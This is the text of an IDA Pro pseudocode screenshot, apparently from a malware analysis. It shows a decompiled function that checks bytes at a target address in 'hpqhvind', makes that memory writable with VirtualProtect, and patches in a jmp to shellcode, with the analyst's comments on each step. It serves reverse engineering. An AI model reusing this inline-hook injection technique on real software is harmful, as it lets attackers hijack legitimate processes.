 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int __usercall shellcode_prepare_10005564@<eax>(DWORD a1@<ecx>, int (*hpqhvind_addr)()@<esi>)
2 {
3   int v2; // ebx
4   DWORD v4; // [esp-10h] [ebp-14h]
5   DWORD flOldProtect; // [esp+0h] [ebp-4h] BYREF
6
7   flOldProtect = a1;
8   if ( *hpqhvind_addr == 0x85 // Check target address value:
9 // test eax, eax
10 // jz loc_401207
11     && *(hpqhvind_addr + 1) == 0xC0
12     && *(hpqhvind_addr + 2) == 0xF
13     && *(hpqhvind_addr + 3) == 0x84 )
14   {
15     v2 = shellcode_100054E2 - hpqhvind_addr - 5;
16     VirtualProtect(hpqhvind_addr, 0x10u, PAGE_EXECUTE_READWRITE, &flOldProtect);
17     *(hpqhvind_addr + 2) = BYTE1(v2); // Write asembly code to target address
18 //
19 // jmp shellcode_100054e2
20     *(hpqhvind_addr + 3) = BYTE2(v2);
21     v4 = flOldProtect;
22     *(hpqhvind_addr + 1) = v2;
23     *hpqhvind_addr = 0xE9;
24     *(hpqhvind_addr + 4) = HIBYTE(v2);
25     VirtualProtect(hpqhvind_addr, 0x10u, v4, &flOldProtect);
26   }
27   return 0;
28 }